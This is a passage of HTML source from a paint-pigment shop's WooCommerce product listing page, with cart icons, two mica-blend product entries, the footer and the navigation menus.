   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69706" class="screen-reader-text">
			</span>
</div></div></div>		</div>
		</li>

			
					<li class="pmpro-has-access product type-product post-69713 status-publish last instock product_cat-blue-color-family product_cat-bling-it-colour-magic product_cat-bling-it-pure-mica-metals-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper">		<div class="product-loop-action"></div>
		<a href="https://colourarte.com/product/new-iced-lilac-colour-magic-mineral-blend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<span class="product-loop-hover-image" style="background-image: url(https://colourarte.com/wp-content/uploads/2022/01/Bling-it-set-12-colors-500-x-500-1-300x300.jpg);"></span>
				<img width="300" height="300" src="https://colourarte.com/wp-content/uploads/2025/05/Iced-Lilac-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Product image" decoding="async" srcset="https://colourarte.com/wp-content/uploads/2025/05/Iced-Lilac-300x300.jpg 300w, https://colourarte.com/wp-content/uploads/2025/05/Iced-Lilac-150x150.jpg 150w, https://colourarte.com/wp-content/uploads/2025/05/Iced-Lilac-100x100.jpg 100w, https://colourarte.com/wp-content/uploads/2025/05/Iced-Lilac.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<h2 class="woocommerce-loop-product__title">
			<a href="https://colourarte.com/product/new-iced-lilac-colour-magic-mineral-blend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">..NEW Iced Lilac | Colour Magic Mineral Blend</a>		</h2>
		<div class="product-loop-meta "><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#036;</span>12.99</bdi></span></span>
			<a href="/product/mystical-mauve-bling-it-metal-mica-blend-2/?add-to-cart=69713" data-quantity="1" class="loop-add-to-cart-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="69713" data-product_sku="BLINGIT-702-1-1-1-1-1-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1" title="Add to cart: &ldquo;..NEW Iced Lilac | Colour Magic Mineral Blend&rdquo;" rel="nofollow" role="button"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69713" class="screen-reader-text">
			</span>
</div></div></div>		</div>
		</li>

			
		</ul>

	</section>
	</div></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
</div>		</div>
				<div data-elementor-type="wp-post" data-elementor-id="833" class="elementor elementor-833" data-elementor-post-type="hf_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-28676037 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28676037" data-element_type="section" id="footer" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772b0c47" data-id="772b0c47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e749282 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e749282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-591f2496" data-id="591f2496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33eb0f0 elementor-widget elementor-widget-image" data-id="33eb0f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="135" src="https://colourarte.com/wp-content/uploads/2021/10/Website-Logo-300x135.png" class="attachment-medium size-medium wp-image-7280" alt="" srcset="https://colourarte.com/wp-content/uploads/2021/10/Website-Logo-300x135.png 300w, https://colourarte.com/wp-content/uploads/2021/10/Website-Logo-1024x462.png 1024w, https://colourarte.com/wp-content/uploads/2021/10/Website-Logo-768x347.png 768w, https://colourarte.com/wp-content/uploads/2021/10/Website-Logo-1536x693.png 1536w, https://colourarte.com/wp-content/uploads/2021/10/Website-Logo-2048x924.png 2048w, https://colourarte.com/wp-content/uploads/2021/10/Website-Logo-600x271.png 600w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-57e60126 elementor-widget elementor-widget-heading" data-id="57e60126" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fe545d1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fe545d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-colourarte/">

											<span class="elementor-icon-list-text">About ColourArte</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shipping-policies/">

											<span class="elementor-icon-list-text">Shipping Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/wholesale/">

											<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5bbaceb4" data-id="5bbaceb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6066094 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6066094" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Find Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://colourarte.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:leslieohnstad.arte@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://colourarte.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comment-dots"></i>						</span>
										<span class="elementor-icon-list-text">Leave a note</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3fae0d1d" data-id="3fae0d1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13216fb1 elementor-widget elementor-widget-heading" data-id="13216fb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1765bf4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1765bf4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ccc0fc elementor-widget elementor-widget-heading" data-id="3ccc0fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://colourarte.com/purely-pigment-survey-form/">Leave a Purely Pigment Review</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19d5decb" data-id="19d5decb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b421d10 elementor-widget elementor-widget-heading" data-id="1b421d10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Other Pages</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-895c284 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="895c284" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/fluid-art-paint-pouring/">

											<span class="elementor-icon-list-text">Fluid Art Paint Pouring - How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/primary-elements-arte-pigments-opaque-vs-translucent-color/">

											<span class="elementor-icon-list-text">Primary Arte Pigments &amp; Opaque VS Translucent Color</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-videos-color-testing-and-sets/">

											<span class="elementor-icon-list-text">Product Videos - View Colors in Sets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://colourarte.com/affiliates/">

											<span class="elementor-icon-list-text">Affiliate Page</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68360973 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="68360973" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e9dec3 elementor-widget elementor-widget-text-editor" data-id="1e9dec3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2014. ColourArte, LLC. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		<div class="sidebar-menu ">
		<div class="site-search ">
			<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://colourarte.com"><label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:></label><input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" /><button type="submit" value="Search">Search</button><input type="hidden" name="post_type" value="product" /><span class="search-form-icon"><span class="woostify-svg-icon icon-search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z" fill="#000000" />
</svg>
</span></span></form></div>					<div class="search-results-wrapper">
						<div class="ajax-search-results"></div>
													<div class="total-result">
								<div class="total-result-wrapper">
								</div>
							</div>
											</div>
					</div>
		
		<div class="site-navigation ">
			
							<nav class="main-navigation" data-menu="main" aria-label="Primary navigation">
					<ul id="menu-primary-menu-2" class="primary-navigation primary-mobile-navigation"><li id="menu-item-62858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62858"><a href="https://colourarte.com/vivid-intense-opals-metallic/"><span class="menu-item-text"><font color=###000000>Shop</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70475"><a href="https://colourarte.com/arteofcolorclub/"><span class="menu-item-text">ColourArte Gift Cards | 20.35 % Bonus</span></a></li>
	<li id="menu-item-70082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70082"><a href="https://colourarte.com/vivid-intense-opals-metallic/"><span class="menu-item-text">NEW Ultra Sparkle Vivid Intense</span></a></li>
	<li id="menu-item-46817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46817"><a href="https://colourarte.com/vivid-intense-pure-artist-colors/"><span class="menu-item-text">Vivid Intense Pure Color</span></a></li>
	<li id="menu-item-61733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61733"><a href="https://colourarte.com/purely-pigments/"><span class="menu-item-text">Purely Pigments Pure Color Concentrate</span></a></li>
	<li id="menu-item-37264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37264"><a href="https://colourarte.com/prizmpour-new/"><span class="menu-item-text">PrizmPour |Acrylic Paints Limited Supply</span></a></li>
</ul>
</li>
<li id="menu-item-62023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62023"><a href="https://colourarte.com/primary-elements-dry-paint-sets/"><span class="menu-item-text"><font color=###000000>Primary Elements / Rezin Arte /Tint </font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://colourarte.com/product-categories/primary-elements-30ml-individual-jars/"><span class="menu-item-text">Primary Elements Dry Paint 30ml</span></a></li>
	<li id="menu-item-37265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37265"><a href="https://colourarte.com/primary-elements-dry-paint-sets/"><span class="menu-item-text">Primary Elements Paint Sets</span></a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://colourarte.com/product-categories/rezin-arte-satin-pearls-published/"><span class="menu-item-text">Rezin Arte Satin Pearls</span></a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://colourarte.com/galaxy-diamond/"><span class="menu-item-text">Rezin Arte Galaxy Diamond</span></a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://colourarte.com/rezin-arte-matte-tints/"><span class="menu-item-text">Rezin Arte Brilliant  Tints</span></a></li>
</ul>
</li>
<li id="menu-item-7412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7412"><a href="https://colourarte.com/blimg-it-specialty-minerals/"><span class="menu-item-text"><font color=###000000>Bling It Minerals | Blends | Interferences</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://colourarte.com/blimg-it-specialty-minerals/"><span class="menu-item-text">Specialty Minerals</span></a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://colourarte.com/blingit-colour-magic/"><span class="menu-item-text">Custom Blends</span></a></li>
	<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://colourarte.com/bling-it-interference-and-sparkle-mica/"><span class="menu-item-text">Bling It Interferences</span></a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://colourarte.com/bling-it-metalics/"><span class="menu-item-text">Bling It Pure Metallic Mica</span></a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://colourarte.com/bling-it-painted-moon-rocks/"><span class="menu-item-text">Bling It Moon Rocks</span></a></li>
</ul>
</li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://colourarte.com/tools/"><span class="menu-item-text"><font color=###000000>Tools and Accessories</font></span></a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://colourarte.com/product-categories/vivid-polypour-sets/"><span class="menu-item-text"><font color=###000000>Mediums and Binders</font></span></a></li>
<li id="menu-item-67371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67371"><a href="https://colourarte.com/the-arte-of-colour-fall-2024-educational-event/"><span class="menu-item-text"><font color=###000000>The Arte of Colour Fall 2024 Educational Event</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-53444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53444"><a href="https://colourarte.com/rezin-arte-education/"><span class="menu-item-text">Rezin Arte</span></a></li>
	<li id="menu-item-53443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53443"><a href="https://colourarte.com/bling-it-education/"><span class="menu-item-text">Bling It</span></a></li>
	<li id="menu-item-53442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53442"><a href="https://colourarte.com/primary-elements-education/"><span class="menu-item-text">Primary Elements</span></a></li>
	<li id="menu-item-53445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53445"><a href="https://colourarte.com/prizmpour-education/"><span class="menu-item-text">PrizmPour</span></a></li>
</ul>
</li>
<li id="menu-item-62859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62859"><a href="https://colourarte.com/learn-from-leslie-o/"><span class="menu-item-text"><font color=###000000>ColorPlay Learn w/ Leslie</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-53441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53441"><a href="https://colourarte.com/education/"><span class="menu-item-text"><font color=###000000><hover color="#0CADA8">Product Mixing Basics </hover></font></span></a></li>
	<li id="menu-item-62860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62860"><a href="https://colourarte.com/reviews/"><span class="menu-item-text">Company Reviews</span></a></li>
</ul>
</li>
</ul><ul id="menu-primary-menu-3" class="primary-navigation"><li id="menu-item-62858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62858"><a href="https://colourarte.com/vivid-intense-opals-metallic/"><span class="menu-item-text"><font color=###000000>Shop</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70475"><a href="https://colourarte.com/arteofcolorclub/"><span class="menu-item-text">ColourArte Gift Cards | 20.35 % Bonus</span></a></li>
	<li id="menu-item-70082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70082"><a href="https://colourarte.com/vivid-intense-opals-metallic/"><span class="menu-item-text">NEW Ultra Sparkle Vivid Intense</span></a></li>
	<li id="menu-item-46817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46817"><a href="https://colourarte.com/vivid-intense-pure-artist-colors/"><span class="menu-item-text">Vivid Intense Pure Color</span></a></li>
	<li id="menu-item-61733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61733"><a href="https://colourarte.com/purely-pigments/"><span class="menu-item-text">Purely Pigments Pure Color Concentrate</span></a></li>
	<li id="menu-item-37264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37264"><a href="https://colourarte.com/prizmpour-new/"><span class="menu-item-text">PrizmPour |Acrylic Paints Limited Supply</span></a></li>
</ul>
</li>
<li id="menu-item-62023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62023"><a href="https://colourarte.com/primary-elements-dry-paint-sets/"><span class="menu-item-text"><font color=###000000>Primary Elements / Rezin Arte /Tint </font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://colourarte.com/product-categories/primary-elements-30ml-individual-jars/"><span class="menu-item-text">Primary Elements Dry Paint 30ml</span></a></li>
	<li id="menu-item-37265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37265"><a href="https://colourarte.com/primary-elements-dry-paint-sets/"><span class="menu-item-text">Primary Elements Paint Sets</span></a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://colourarte.com/product-categories/rezin-arte-satin-pearls-published/"><span class="menu-item-text">Rezin Arte Satin Pearls</span></a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://colourarte.com/galaxy-diamond/"><span class="menu-item-text">Rezin Arte Galaxy Diamond</span></a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://colourarte.com/rezin-arte-matte-tints/"><span class="menu-item-text">Rezin Arte Brilliant  Tints</span></a></li>
</ul>
</li>
<li id="menu-item-7412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7412"><a href="https://colourarte.com/blimg-it-specialty-minerals/"><span class="menu-item-text"><font color=###000000>Bling It Minerals | Blends | Interferences</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
